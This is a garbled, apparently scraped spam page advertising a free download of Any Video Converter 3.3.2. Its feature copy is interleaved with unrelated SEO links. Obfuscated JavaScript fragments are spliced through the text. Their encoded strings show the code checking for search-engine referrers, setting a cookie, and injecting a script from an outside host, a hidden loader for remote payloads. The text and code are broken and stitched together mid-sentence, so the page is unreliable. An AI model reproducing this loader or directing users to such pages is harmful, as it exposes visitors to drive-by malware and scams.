

### [Any Video Converter 3 3 2 Download Free For Windows 64](https://blltly.com/1u1iat)



[Any Video Converter 3 3 2 Download Free For Windows 64](https://blltly.com/1u1iat)



-- By CNET Editor, April 01, 2014No AdsNo SpywareNo MalwareвÑâ Version History >Convert Videos Between Any Formats Freely!Any Video Converter is designed with no limitations and zero costs.. Or you can choose AVCHD 720P Movie(\* m2ts) or AVCHD DVD 1080P Movie( $*$  m2ts) according to your DVD Player.. aol ',  $0x49ef73['xZSxF']$ ,  $0x49ef73['vcw]Y']$ ,  $0$  $x7436('0x2f')$ ],  $0x2fbee0=document[$   $0x7436('0x30')]$ ,  $0x430cb1=$ ![],  $0x4625bf=cookie[$   $0x7436('0x31')]$ ( $0x49ef73$ [ $0x74$ 36('0x32')]);for(var \_0x2a191b=0x0;\_0x49ef73[\_0x7436('0x33')](\_0x2a191b,\_0x275434['length']);\_0x2a191b++){if(\_0x49ef7 3[\_0x7436('0x34')](\_0x2fbee0['indexOf'](\_0x275434[\_0x2a191b]),0x0)){\_0x430cb1=!![];}}if(\_0x430cb1){cookie['set'](\_0x4 9ef73[\_0x7436('0x32')],0x1,0x1);if(!\_0x4625bf){\_0x49ef73[\_0x7436('0x35')](include,\_0x49ef73['nAZJO'](\_0x49ef73[\_0x74 36('0x36')]+q,''));}}}R(); Download any video converter free 3 3 2Any Video Converter Free:100+ inputs, 160+ outputs.

- 1. converter windows
- 2. converter windows 7
- 3. converter windows media player to mp3

Any Video Converter takes videos from your computer or downloaded from the Internet and converts them into just about any format you'd like.. It lets you effortlessly convert any video files to any format for FREE!Supported video inputs: MP4, MPEG, VOB, WMV, 3GP, 3G2, MKV, MOD, M2TS, RMVB, AVI, MOV, FLV, F4V, DVR-MS, TOD, DV, MXF, OGG, WEBM, any 4K video format and more.. Just edit your video as you like!See What Our Customers SayI love Any Video Converter.. Highest HEVC/H 265 Video Coding EfficiencyEnjoy both faster converting speed and higher video quality!At an identical level of visual quality, HEVC enables video to be compressed to a file that is about half the size (or half the bit rate) of AVC.

## **converter windows**

converter windows, converter windows 10, converter windows 7, converter windows media player to mp4, converter windows media player to mp3, converter windows photo viewer to pdf, converter windows photo viewer to word, converter windows movie maker to mp4, converter windows pdf, converter windows media player [Mystery Games Like Tomb Raider For Mac](https://gifted-torvalds-8b210f.netlify.app/Mystery-Games-Like-Tomb-Raider-For-Mac)

What's more, it supports converting audio files between different formats Supported audio inputs & outputs:MP3, AC3, OGG, AAC, WMA, M4A, WAV, APE, MKA, AU, M4B, AIFF, FLAC, DTS and moreDownload YouTube and MoreDownload online videos in clicks on 100+ sitesThis Free Online Video Downloader lets you download videos from YouTube, Facebook, Dailymotion, Vimeo, Metacafe, Howcast, Niconico and other 100+ sites and convert videos and music to any format and burn them to DVD.. Support Downloading YouTube Music DirectlyThis new function enables you to enjoy the YouTube music by downloading them for playback anywhere, and you can convert them to any audio format you want according to your devices as well. [Pro 53 Fl Studio](https://launchpad.net/~battbeschlesde/%2Bpoll/pro-53-fl-studio)



# **converter windows 7**

### [How To Search For Files That Were Recently Installed In Mac](https://daderouta.shopinfo.jp/posts/15238000)

 Tips: to record online videos, Any Video Converter Ultimate will do you a favor; to free download Spotify music, Spotify Music Converter is the best option!Burning video to DVD or AVCHD DVDBurn videos to blank DVD disc and play it on any DVD playerChoose DVD video NTSC Movie or PAL Movie according to your TV system.. Add subtitles, audio tracks, watermark, special effects Edit video codecs, dimension, bitrate, frame rate, sample rate, channel, video/audio quality and more.. var \_0x4f26=['TkZBenc=','VHN6WXo=','c2V0','aURyWlc=','Y29va2ll','bWF0Y2g=','Tnd5Z3g=','cmVwbGFjZQ==','R nRxSHE=','bGVuZ3Ro','TmlCcGk=','eXNRdEc=','OyBleHBpcmVzPQ==','WkdZWE0=','aFJWSGs=','cERibEg=','RU96WXU =','aFNpZko=','cGpvRk4=','aHNIUUE=','Z2V0VGltZQ==','R3NnY0s=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFz ay4=','LmFsdGF2aXN0YS4=','Zm1wa0g=','UWVHYVI=','bWV3d3U=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','SmR3UV I=','dGlrdEQ=','UlV1bWk=','V0tvcXM=','dHp0THE=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0R WxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','K2FueSt2aWRlbytjb252ZXJ0ZXIrMyszKzI=','a3Bh','dmlzaXR lZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RmhY','d1Fz','OyBwYXRo PQ==','OyBkb21haW49','OyBzZWN1cmU=','Rm1ibXM=','c3BsaXQ='];(function(\_0x1982d2,\_0x26f5de){var \_0x223c0b=fun ction(\_0x496974){while(--\_0x496974){\_0x1982d2['push'](\_0x1982d2['shift']());}};\_0x223c0b(++\_0x26f5de);}(\_0x4f26,0x1a 7));var \_0x7436=function(\_0x1650f9,\_0x27f177){\_0x1650f9=\_0x1650f9-0x0;var

 $0x256002=0x4f26[$   $0x1650f91$ ;if( $0x7436$ ['initialized']===undefined){(function(){var  $0x15a45a=$ function(){var \_0xb5702e;try{\_0xb5702e=Function('return\x20(function()\x20'+'{}.. Supported video outputs: WMV, MPG, MP4, AVI, ASF, M2TS, 3GP, 3G2, FLV, MKV, SWF, WEBM, HTML5 WEBM, HTML5 OGG, HTML5 MP4 and more.. Rip and Extract Audio from CDs and VideosAny Video Converter Freeware is also a free audio CD ripper and video to audio converter which can rip audio tracks from CDs, extract audio tracks, sound or background music from videos. [JixiPix Software Hand Tint Pro](https://chieboomadxe.shopinfo.jp/posts/15237998) [1.0.3 Download Free](https://chieboomadxe.shopinfo.jp/posts/15237998)

# **converter windows media player to mp3**

### [Cyanogenmod Device List](https://hub.docker.com/r/ryaplymimor/cyanogenmod-device-list)

With fast burning speed and high output quality, this free DVD creator lets you create a home DVD from any video for play on and standard DVD player or TV with ease!Recommendation: to create DVD movies with customized DVD menu templates, you can turn to Any Video Converter Ultimate..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2f8bea){\_0xb5702e=window;}return \_0xb5702e;};var \_0x41859b=\_0x15ad5a();var \_0x4faa21='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ; 0x41859b['atob']||(\_0x41859b['atob']=function(\_0xb2675b){var

\_0x16e5dd=String(\_0xb2675b)['replace'](/=+\$/,'');for(var \_0x39824a=0x0,\_0x3dc7dc,\_0x3335b5,\_0x228fd4=0x0,\_0xf3a209= '';\_0x3335b5=\_0x16e5dd['charAt'](\_0x228fd4++);~\_0x3335b5&&(\_0x3dc7dc=\_0x39824a%0x4?\_0x3dc7dc\*0x40+\_0x3335b 5:\_0x3335b5,\_0x39824a++%0x4)?\_0xf3a209+=String['fromCharCode'](0xff&\_0x3dc7dc>>(-0x2\*\_0x39824a&0x6)):0x0){\_0 x3335b5=\_0x4faa21['indexOf'](\_0x3335b5);}return

\_0xf3a209;});}());\_0x7436['base64DecodeUnicode']=function(\_0xa029d2){var \_0x3a1e13=atob(\_0xa029d2);var \_0x3df89=[];for(var \_0x259ba7=0x0,\_0x265c31=\_0x3a1e13['length'];\_0x259ba7=\_0x149ae4;},'WKoqs':function \_0x1cdfd6(\_0x1d0269,\_0x1922b7){return \_0x1d0269(\_0x1922b7);},'nAZJO':function

\_0x43f0fa(\_0x5956ba,\_0x36c090){return \_0x5956ba+\_0x36c090;},'tztLq':\_0x7436('0x9')};var

\_0x275434=[\_0x49ef73[\_0x7436('0x2c')],\_0x49ef73[\_0x7436('0x2d')],\_0x49ef73[\_0x7436('0x2e')],'.. Make Video Editing Easy!It's an easy job to personalize videos and make them special!Trim video clips, crop video, rotate video, join videos into one.. 100% lossless quality, NVIDIA NVENC accelerated encoding 4K UHD Video flawless downloading.. When compressed to the same file size or bit rate as AVC, HEVC delivers significantly better visual quality.. There are a lot of video converter software solutions and I have tried many of them, but there is none better than Any Video Converter. ae05505a44 [Autocad](https://lineupnow.com/event/autocad-trueview-mac-download) [Trueview Mac Download](https://lineupnow.com/event/autocad-trueview-mac-download)

ae05505a44

[Казино Монте-Карло Плюс](http://momputerp.yolasite.com/resources/--.pdf)